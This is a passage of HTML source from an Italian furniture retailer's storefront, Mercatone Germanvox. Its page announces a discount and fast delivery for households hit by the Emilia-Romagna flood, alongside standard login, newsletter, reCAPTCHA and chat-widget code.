                    <h4 id="authenticate-customer-login" class="text-lg mg:text-xl font-medium leading-7 text-gray-900">
                        Esegui il checkout utilizzando il tuo account                    </h4>

                    <form class="form form-login"
                          method="post"
                          @submit.prevent="submitForm();"
                          id="login-form"
                    >
                        <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
                        <div class="fieldset login">
                            <div class="field email required">
                                <label class="label" for="form-login-username" form="login-form" >
                                    <span>Indirizzo Email</span>
                                </label>
                                <div class="control">
                                    <input name="username"
                                           id="form-login-username"
                                           x-ref="customer-email"
                                           @change="errors = 0"
                                           type="email"
                                           required
                                           class="form-input input-text"
                                    >
                                </div>
                            </div>
                            <div class="field password required">
                                <label for="form-login-password" class="label" form="login-form">
                                    <span>Password</span>
                                </label>
                                <div class="control">
                                    <input name="password"
                                           id="form-login-password"
                                           type="password"
                                           class="form-input input-text"
                                           required
                                           x-ref="customer-password"
                                           @change="errors = 0"
                                    >
                                </div>
                            </div>

                            <input name="context" type="hidden" value="checkout" />
                            <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                <button type="submit"
                                        class="inline-flex btn btn-primary"
                                >
                                    Accedi                                </button>
                                <a href="https://mercatonegermanvox.it/customer/account/forgotpassword/"
                                >
                                    Hai dimenticato la password?                                </a>
                            </div>

                        </div>
                    </form>
                </div>
                <div class="mx-4">
                    <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
                </div>
                <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-new-customer" class="text-lg mg:text-xl mb-2 font-medium leading-7 text-gray-900">
                        Esegui il checkout come nuovo cliente                    </h4>

                    <div class="block-content">
                        <p class="mb-1">
                            La creazione di un account ha molti vantaggi:                        </p>
                        <ul class="list-disc pl-5">
                            <li> Vedere lo stato dell&#039;ordine e della spedizione</li>
                            <li> Cronologia ordini</li>
                            <li> Checkout più veloce</li>
                        </ul>
                        <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                            <a href="https://mercatonegermanvox.it/customer/account/create/"
                               class="inline-flex btn btn-primary">
                                Crea Account                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
</div>

</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-grey text-sm">
                            <li class="item flex home">
                                                    <a href="https://mercatonegermanvox.it/"
                       class="no-underline"
                       title="Vai&#x20;alla&#x20;Home&#x20;Page"
                    >Home</a>
                                </li>
                            <li class="item flex cms_page">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href=""
                       class="text-primary-lighter"
                       aria-current="page"
                    >Emergenza alluvione Emilia Romagna</a>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-white" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div>    <div class="category-view container">
        <h1 class="text-3xl md:text-4xl mt-4 mb-3 title-font font-black text-primary  pl-0 md:pl-16"><span class="base" data-ui-id="page-title-wrapper" >Emergenza alluvione Emilia Romagna</span></h1>
    </div>


<div class="columns"><div class="column main"><!--Google Tag Manager: dataLayer - Added by Mageplaza-->
<style>.cmsp83-flex {
display: flex
}
.cmsp83-justify-center {
justify-content: center
}
.cmsp83-px-12 {
padding-left: 3rem;
padding-right: 3rem
}
.cmsp83-py-12 {
padding-top: 3rem;
padding-bottom: 3rem
}</style>
<style>#html-body [data-pb-style=OCXQOMF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center}#html-body [data-pb-style=A3ODS4Q]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=Q5YJQXN]{text-align:center;border-style:none}#html-body [data-pb-style=AUAJAAT],#html-body [data-pb-style=SSTNUYE]{max-width:100%;height:auto}#html-body [data-pb-style=CDJNFCN],#html-body [data-pb-style=N7YLIFR]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}@media only screen and (max-width: 768px) { #html-body [data-pb-style=Q5YJQXN]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="OCXQOMF"><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="A3ODS4Q"></div><figure class="cmsp83-flex cmsp83-justify-center" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="Q5YJQXN"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/banner_alluvione-02.webp" alt="Emergenza alluvione Emilia Romagna" data-element="desktop_image" data-pb-style="AUAJAAT"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/banner_alluvione-02.png" alt="Emergenza alluvione Emilia Romagna" title="" data-element="desktop_image" data-pb-style="AUAJAAT" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/banner_alluvione-01.webp" alt="Emergenza alluvione Emilia Romagna" data-element="mobile_image" data-pb-style="SSTNUYE"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/banner_alluvione-01.png" alt="Emergenza alluvione Emilia Romagna" title="" data-element="mobile_image" data-pb-style="SSTNUYE" loading="lazy"></picture></figure><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="CDJNFCN"></div><div class="cmsp83-py-12 cmsp83-px-12" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: left;"><span style="font-size: 18px;"><strong>Emergenza alluvione Emilia Romagna</strong></span></p>
<p style="text-align: left;"><span style="font-size: 18px;">Noi di Mercatone Germanvox siamo vicini a tutti voi che siete stati colpiti dall'alluvione e abbiamo deciso di esserlo concretamente. Per questo vogliamo sostenervi con uno sconto extra fino al&nbsp; 30%, consegneremo tutti i mobili in pronta consengna entro 48 ore e gli elettrodomestici in giornata. Questi sono piccoli aiuti in più che vogliamo dare alle famiglie perchè, come in tutti gli emiliano-romagnoli, il senso di solidarietà è radicato dentro di noi e siamo pronti a sostenere la nostra comunità. Nella speranza che tutte le zone possano essere messe in sicurezza e che possiate ripartire dopo i danni subiti, vi aspettiamo a Toscanella di Dozza.</span></p></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="N7YLIFR"></div></div></div><style type="text/css"></style>
<script>
    function hasWebP() {
        var elem = document.createElement('canvas');

        if (!!(elem.getContext && elem.getContext('2d'))) {
            return elem.toDataURL('image/webp').indexOf('data:image/webp') === 0;
        }
        return false;
    }

    if (hasWebP()) {
        document.body.classList.add("webp");
    } else {
        document.body.classList.add("no-webp");
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="text-gray-700 body-font border-t border-container-darker shadow ">
    <div class=" py-8 mx-auto w-full md:w-11/12">
        <div class="flex flex-wrap order-first lg:gap-y-16"><div class="lg:w-2/3 w-full flex flex-wrap text-primary">
    <div class="w-full sm:w-1/3 mb-4">
        <div class="w-full">
            <div class="w-full my-3"><div class="w-full lg:pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title h-14"
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="h-14 w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="height: 50px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="h-14 w-auto img-logo" style="height: 50px" loading="lazy" /></picture>
    </a>
</div>
</div>
            <ul class="mt-4 md:pl-6">
                <li class="mt-1 md:ml-11 text-sm ml-2 md:pl-6">
                    <div data-content-type="html" data-appearance="default" data-element="main"><p>
S.i.el. srl<br>
Via I Maggio, 14<br>
40060 Toscanella di Dozza (BO)<br><br>

Ordini Telefonici <a href="tel:+393463465530">chiama il 3463465530</a><br>
info@mercatonegermanvox.it<br><br>

<b>Orari:</b><br>
LUN-VEN<br>
9:30-13:00<br>
15:00-19:30<br>
SAB-DOM E FESTIVI<br>
ORARIO CONTINUATO<br>
9:30-19:30<br>
</p></div>                </li>
            </ul>
        </div>
    </div>
    <div class="w-full sm:w-2/3 grid grid-cols-2 sm:grid-cols-2 gap-8 xl:col-span-2 mt-8 sm:mt-0 px-2">
        <div class="sm:mt-12 sm:pl-11">
            <h4 class="leading-5 font-semibold tracking-wider"> Servizi al cliente</h4>
            <div class="mt-0 ">
                <style>.cmsb32-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=G5D081K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="G5D081K"><div class="cmsb32-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p style="line-height: 16px;"><a tabindex="0" href="/assistenza">Area assistenza&nbsp;</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/contatti.html">Contatti</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/lavora-con-noi.html">Lavora con noi</a><br><a tabindex="0" href="/cartarreda-vantaggi-per-lo-shopping-di-tutti">cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider "> Servizi</h4>
            <div class="mt-0">
                <style>.cmsb33-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=TJFY873]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TJFY873"><div class="cmsb33-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/consegna-e-montaggio">Consegna e Montaggio</a><br><a tabindex="0" href="/pagamenti-rateali-e-finanziamenti">Finanziamenti Esclusivi</a><br><a tabindex="0" href="/progettazione-grafica-3-d">Progettazione Grafica 3D</a><br><a tabindex="0" href="/assistenza-clienti-post-vendita">Assistenza Post-Vendita</a><br><a tabindex="0" href="/rilievo-misure-gratuita">Rilievi Misure</a><br><a tabindex="0" title="Smaltimento usato" href="/ritiro-e-smaltimento-usato-gratuito">Smaltimento usato</a></p>
<p>&nbsp;</p></div></div><style type="text/css"></style>
            </div>
        </div>
        <div class="sm:mt-12 ">
            <h4 class="leading-5 font-semibold tracking-wider"> Guida all'acquisto</h4>
            <div class="mt-0">
                <style>#html-body [data-pb-style=W0I5HML]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="W0I5HML"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p id="M7RT89Q"><a tabindex="0" href="/termini-e-condizioni-di-vendita">Spedizione e consegna</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Modalità di pagamento</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Diritto di recesso</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Resi e rimborsi</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider"> Informazioni Legali</h4>
            <div class="mt-0">
                <style>.cmsb34-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=R1X5VG5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="R1X5VG5"><div class="cmsb34-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/privacy-policy">Privacy Policy</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Condizioni di vendita</a><br><a tabindex="0" href="/cookie-policy">Cookie Policy</a><br><a tabindex="0" href="/regolamento-cartarreda">Regolamento cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
        </div>
    </div>
</div>
<div class="lg:w-1/3 w-full flex flex-wrap px-4">
    <div class="sm:mt-12">
        <div class="pr-4">
    <form class="form subscribe"
          action="https://mercatonegermanvox.it/newsletter/subscriber/new/"
          method="post"
          x-data="initNewsletterForm()"
          @submit.prevent="submitForm()"
          id="newsletter-validate-detail">
        <h4 class="leading-5 font-semibold tracking-wider"> Resta aggiornato!</h4>
        <p class="text-primary text-xs my-3">
            Iscriviti alla Newsletter di Germanvox per non perdere nessuna delle nostre promozioni e rimanere sempre aggiornato sulle nostre novità.
        </p>
        <div class="flex flex-wrap justify-center md:justify-start">
            <label for="newsletter-subscribe" class="sr-only">
                Indirizzo Email            </label>
            <input name="email"
                   type="email"
                   required
                   id="newsletter-subscribe"
                   class="form-input inline-flex w-8/12 rounded-none rounded-tl-lg rounded-bl-lg"
                   placeholder="Inserisci&#x20;la&#x20;tua&#x20;mail">
            <input name="form_key" type="hidden" value="QKgn9G7FSj3mozIT" />            <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
            <button class="inline-flex flex-shrink-0 xl:mt-0 items-center px-2 btn-newsletter ">
                Iscriviti            </button>
            <div class="w-full flex mt-2">
                <input type="radio" id="newsletter-subscribe-policy" required="">
                <label for="newsletter-subscribe-policy" class="text-primary text-sm ml-2">
                    Ho letto e accetto le <a target="_blank" href="/privacy-policy" class="underline">privacy policy</a>
                </label>
            </div>
        </div>
        <div>
            <template x-if="displayErrorMessage">
                <p class="flex items-center text-red">
                    <span class="inline-block w-8 h-8 mr-3">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
</svg>
                    </span>
                    <template x-for="errorMessage in errorMessages">
                        <span x-html="errorMessage"></span>
                    </template>
                </p>
            </template>
        </div>
    </form>
    <div class="w-full">
        <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
    </div>
    <script>
        function initNewsletterForm() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm() {
                    // Do not rename $form, the variable is expected to be declared in the recaptcha output
                    const $form = document.querySelector('#newsletter-validate-detail');
                        if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                    if (this.errors === 0) {
                        $form.submit();
                    }
                }
            }
        }
    </script>
</div>
    </div>
    <div>
        <h4 class="leading-5 font-semibold tracking-wider mb-1">Seguici su: </h4>
        <style>.cmsb35-flex {
display: flex
}
.cmsb35-pr-2 {
padding-right: 0.5rem
}</style>
<div data-content-type="html" data-appearance="default" data-element="main"><div class="cmsb35-flex">
<div class="cmsb35-pr-2"><a href="https://www.facebook.com/CasaGermanvoxDozza" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9389 9.95149C19.9389 4.4541 15.6285 0 10.3085 0C4.98839 0 0.677979 4.4541 0.677979 9.95149C0.677979 14.9184 4.1997 19.0354 8.80369 19.7826V12.8282H6.35724V9.95149H8.80369V7.75896C8.80369 5.26506 10.2405 3.8875 12.4411 3.8875C13.4951 3.8875 14.5971 4.08172 14.5971 4.08172V6.52946H13.3824C12.1864 6.52946 11.8132 7.29669 11.8132 8.08358V9.95149H14.4841L14.057 12.8282H11.8132V19.7826C16.4172 19.0354 19.9389 14.9184 19.9389 9.95149Z" fill="black"/>
</svg>
</a>
</div>
<div class="cmsb35-pr-2"><a href="https://www.instagram.com/mercatone_germanvox/" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.22252 5.36915C6.67044 5.36915 4.61193 7.42766 4.61193 9.97974C4.61193 12.5318 6.67044 14.5903 9.22252 14.5903C11.7746 14.5903 13.8331 12.5318 13.8331 9.97974C13.8331 7.42766 11.7746 5.36915 9.22252 5.36915ZM9.22252 12.9772C7.5733 12.9772 6.22503 11.633 6.22503 9.97974C6.22503 8.3265 7.56929 6.98225 9.22252 6.98225C10.8758 6.98225 12.22 8.3265 12.22 9.97974C12.22 11.633 10.8717 12.9772 9.22252 12.9772ZM15.0971 5.18055C15.0971 5.77844 14.6156 6.25595 14.0217 6.25595C13.4238 6.25595 12.9463 5.77443 12.9463 5.18055C12.9463 4.58667 13.4278 4.10514 14.0217 4.10514C14.6156 4.10514 15.0971 4.58667 15.0971 5.18055ZM18.1508 6.272C18.0826 4.83144 17.7535 3.55541 16.6982 2.50408C15.6469 1.45275 14.3708 1.12371 12.9303 1.05148C11.4456 0.967215 6.99547 0.967215 5.51077 1.05148C4.07423 1.1197 2.79819 1.44874 1.74285 2.50007C0.687508 3.55139 0.362479 4.82743 0.290251 6.26799C0.205984 7.75269 0.205984 12.2028 0.290251 13.6875C0.358467 15.128 0.687508 16.4041 1.74285 17.4554C2.79819 18.5067 4.07021 18.8358 5.51077 18.908C6.99547 18.9923 11.4456 18.9923 12.9303 18.908C14.3708 18.8398 15.6469 18.5107 16.6982 17.4554C17.7495 16.4041 18.0785 15.128 18.1508 13.6875C18.235 12.2028 18.235 7.7567 18.1508 6.272ZM16.2327 15.2805C15.9197 16.067 15.3138 16.6729 14.5233 16.9899C13.3396 17.4594 10.5307 17.3511 9.22252 17.3511C7.91438 17.3511 5.10148 17.4554 3.92174 16.9899C3.13525 16.6769 2.52934 16.071 2.21233 15.2805C1.74285 14.0968 1.85119 11.2879 1.85119 9.97974C1.85119 8.6716 1.74686 5.85869 2.21233 4.67896C2.52532 3.89247 3.13124 3.28655 3.92174 2.96955C5.10549 2.50007 7.91438 2.60841 9.22252 2.60841C10.5307 2.60841 13.3436 2.50408 14.5233 2.96955C15.3098 3.28254 15.9157 3.88846 16.2327 4.67896C16.7022 5.86271 16.5938 8.6716 16.5938 9.97974C16.5938 11.2879 16.7022 14.1008 16.2327 15.2805Z" fill="black"/>
</svg>
</a>
</div>
</div></div>    </div>
</div>

</div>
    </div>
    <div class="w-full bg-primary">
        <div class="col-span-1 sm:col-span-2">
            <style>.cmsb29-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=VXPWC3V]{justify-content:center;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=K3SH9HR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=TSWFAXE]{display:flex;width:100%}#html-body [data-pb-style=NBDDP6L],#html-body [data-pb-style=PFJLDHK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=PFJLDHK]{justify-content:center;width:16.6667%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;align-self:center}#html-body [data-pb-style=U2B95SB]{border-style:none}#html-body [data-pb-style=JNUTHB0],#html-body [data-pb-style=WM75EOW]{max-width:100%;height:auto}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK],#html-body [data-pb-style=UYC564M]{display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=UYC564M]{justify-content:center;width:50%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK]{justify-content:flex-start;width:16.6667%}#html-body [data-pb-style=URIVETK]{width:8.33333%}@media only screen and (max-width: 768px) { #html-body [data-pb-style=U2B95SB]{border-style:none} }</style><div class="kommerce-footer-payments" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="69822a7c0e8c5" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="VXPWC3V"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="K3SH9HR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TSWFAXE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NBDDP6L"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PFJLDHK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="U2B95SB"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UYC564M"><div class="cmsb29-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px; color: #ecf0f1;">Copyright © 2025 MERCATONE GERMANVOX | <a style="color: #ecf0f1;" tabindex="0" href="#">Tutti i Diritti Riservati</a> | P.IVA 01638571206 | REA BO 22761</span><a style="font-size: 12px; color: #ecf0f1;" tabindex="0" href="https://kommerce.digital/">| made by Kommerce</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TL6UJHS"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="URIVETK"></div></div></div></div><style type="text/css">[data-image-id="69822a7c0e8c5"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/GVX_PatternLinear_1__1.png);}</style>
        </div>
    </div>
</div>
</div></footer><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","telephone":"346 3465530","email":"info@mercatonegermanvox.it","address":{"@type":"PostalAddress","streetAddress":"Via I Maggio, 14","addressLocality":"Toscanella di Dozza","addressRegion":"Bologna","postalCode":"40060","addressCountry":"Italy"},"sameAs":[["https://www.facebook.com/https://www.facebook.com/CasaGermanvoxDozza","https://instagram.com/https://www.instagram.com/mercatone_germanvox/"]]}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","potentialAction":{"@type":"SearchAction","target":"https://mercatonegermanvox.it/catalogsearch/result/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API={};


var Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/6389f8bcb0d6371309d24d5e/1gj9f78nc';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
